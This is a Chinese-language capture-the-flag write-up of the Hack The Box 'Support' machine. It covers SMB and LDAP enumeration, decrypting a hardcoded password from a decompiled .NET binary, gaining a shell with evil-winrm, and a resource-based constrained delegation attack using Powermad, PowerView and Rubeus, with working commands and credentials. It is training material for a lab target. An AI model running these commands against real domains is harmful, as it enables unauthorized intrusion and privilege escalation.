前期工作

nmap扫描结果


goby扫描结果

前期工作

- LDAP NULL bind匿名绑定导致登录绕过漏洞
1
2
3
4
|
import ldap
ldapconn = ldap.initialize('ldap://10.10.11.174:389')
ldapconn.simple_bind_s('', '')
print("hello")
|




- smb未授权访问
smbclient -N -L 10.10.11.174




只有//10.10.11.174/support-tools可以访问


用dnspy进行逆向

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|

// UserInfo.Services.Protected
// Token: 0x0600000F RID: 15 RVA: 0x00002118 File Offset: 0x00000318
public static string getPassword()
{
byte[] array = Convert.FromBase64String(Protected.enc_password);
byte[] array2 = array;
for (int i = 0; i < array.Length; i++)
{
array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
}
return Encoding.Default.GetString(array2);
}
// UserInfo.Services.Protected
// Token: 0x06000011 RID: 17 RVA: 0x00002170 File Offset: 0x00000370
// Note: this type is marked as 'beforefieldinit'.
static Protected()
{
Protected.enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
Protected.key = Encoding.ASCII.GetBytes("armando");
}
|
1
2
3
4
5
6
7
8
9
10
11
12
|
import base64
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key = "armando"
b64_password=base64.b64decode(enc_password)
password=""
for i in range(len(b64_password)):
password+=chr((b64_password[i]^ord(key[i%len(key)]))^223)
print(password)
|
得到nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz

作为ldap的密码试了这5个好像都不对???
获取user权限
重新看了一下dnspy,发现了一个ladpquery
1
2
3
4
5
6
7
|
public LdapQuery()
{
string password = Protected.getPassword();
this.entry = new DirectoryEntry("LDAP://support.htb", "support\\ldap", password);
this.entry.AuthenticationType = AuthenticationTypes.Secure;
this.ds = new DirectorySearcher(this.entry);
}
|

去https://devconnected.com/how-to-search-ldap-using-ldapsearch-examples/学了一下怎样用ldapsearch进行搜索

ldapsearch -H LDAP://support.htb -D support\\ldap -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb"


- 列出所有用户名
ldapsearch -H LDAP://support.htb -D support\\ldap -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "CN=Users,DC=support,DC=htb" "name=*" | grep "name:"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
name: Users
name: krbtgt
name: Domain Computers
name: Domain Controllers
name: Schema Admins
name: Enterprise Admins
name: Cert Publishers
name: Domain Admins
name: Domain Users
name: Domain Guests
name: Group Policy Creator Owners
name: RAS and IAS Servers
name: Allowed RODC Password Replication Group
name: Denied RODC Password Replication Group
name: Read-only Domain Controllers
name: Enterprise Read-only Domain Controllers
name: Cloneable Domain Controllers
name: Protected Users
name: Key Admins
name: Enterprise Key Admins
name: DnsAdmins
name: DnsUpdateProxy
name: Shared Support Accounts
name: ldap
name: support
name: smith.rosario
name: hernandez.stanley
name: wilson.shelby
name: anderson.damian
name: thomas.raphael
name: levine.leopoldo
name: raven.clifton
name: bardot.mary
name: cromwell.gerard
name: monroe.david
name: west.laura
name: langley.lucy
name: daughtler.mabel
name: stoll.rachelle
name: ford.victoria
name: Administrator
name: Guest
|


- 发现在
name=support时会多出一个info项

Ironside47pleasure40Watchful
- goby显示
5985端口上存在http服务,推测为winrm,尝试进行攻击
一开始用pywinrm去调用发现抛出winrm.exceptions.InvalidCredentialsError错误…

用https://github.com/Hackplayers/evil-winrm进行攻击
建议用Docker版
./evil-winrm.rb -i 10.10.11.174 -u 'support' -p 'Ironside47pleasure40Watchful'

CS上个线

提权暂时没有思路…
获取root权限
Kerberos委派攻击
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution
https://xz.aliyun.com/t/7217
如果您对该计算机的 AD 对象具有 WRITE 权限,则可以在远程计算机上以提升的权限获得代码执行。

域控制器名称dc.support.htb
加载PowerView.ps1,在LSTAR/scripts/InfoCollect里面


加载Powermad.ps1
1
2
|
New-MachineAccount -MachineAccount FAKE01 -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Get-DomainComputer FAKE01
|

1
2
3
4
|

$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1677581083-3380853377-188903654-5101)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer DC | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
|


从https://github.com/r3motecontrol/Ghostpack-CompiledBinaries获取Rubeus.exe
.\Rubeus.exe hash /password:123456 /user:FAKE01 /domain:offense.local
1
2
3
4
5
6
7
8
|
[*] Input password : 123456
[*] Input username : FAKE01
[*] Input domain : offense.local
[*] Salt : OFFENSE.LOCALFAKE01
[*] rc4_hmac : 32ED87BDB5FDC5E9CBA88547376818D4
[*] aes128_cts_hmac_sha1 : 3D33480EFAE7A9D3CEFCF2809D6B1721
[*] aes256_cts_hmac_sha1 : C3178E04A2D3587512B72838F32FABC7735FE78B7AC0CCC3787E78F614024451
[*] des_cbc_md5 : FDF1D320C28C750E
|

